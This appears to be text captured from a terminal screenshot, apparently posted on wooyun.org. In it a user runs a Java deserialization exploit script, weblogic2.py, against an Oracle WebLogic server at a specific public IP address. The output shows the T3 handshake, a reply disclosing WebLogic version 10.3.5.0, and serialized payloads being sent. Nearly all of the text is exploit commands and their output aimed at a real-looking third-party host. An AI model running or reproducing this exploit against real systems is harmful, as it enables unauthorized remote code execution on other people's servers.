 终端 文件(F) 编辑(E) 查看(V) dk@dk0n9: ~/project 帮助(H)
received "HELO"
sending payload...
dk@dk0n9:~/project$ python JavaUnserializeExploits-master/weblogic2.py 210.33.81
.246 80 /tmp/payload1
connecting to 210.33.81.246 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.5.0.false
"
sending payload...
dk@dk0n9:~/project$ python JavaUnserializeExploits-master/weblogic2.py 210.33.81
.246 80 /tmp/payload2
connecting to 210.33.81.246 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
www.wooyun.org